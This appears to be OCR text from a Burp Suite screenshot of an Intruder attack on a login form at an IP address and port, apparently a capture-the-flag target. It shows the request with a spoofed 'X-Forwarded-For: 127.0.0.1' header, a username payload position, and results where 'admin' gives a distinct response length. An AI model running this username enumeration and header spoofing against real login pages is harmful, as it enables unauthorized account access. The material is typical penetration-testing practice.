 Burp Project Intruder Repeater Window Help Burp Suite Prof
Dashboard Target Proxy Intruder Repeater Sequencer
7 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request.
for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 114.67.175.224:14889
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://114.67.175.224:14889
10 Connection: close
11 Referer: http://114.67.175.224:14889/
12 X-Forwarded-For: 127.0.0.1
13 Upgrade-Insecure-Requests: 1
14
15 user=§111§&pass=test123
rt attack
Add §
Clear §
Auto §
Refresh
Attack Save Columns 10. Intruder attack of 114.67.175.224 - Temporary att...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Com
0 200 5696
1 administrator 200 5696
2 administrators 200 5696
4 test 200 5696
5 idc 200 5696
6 vps 200 5696
7 1 200 5696
3 admin 200 5718
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:14889
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
? Search... 0 matches
Finished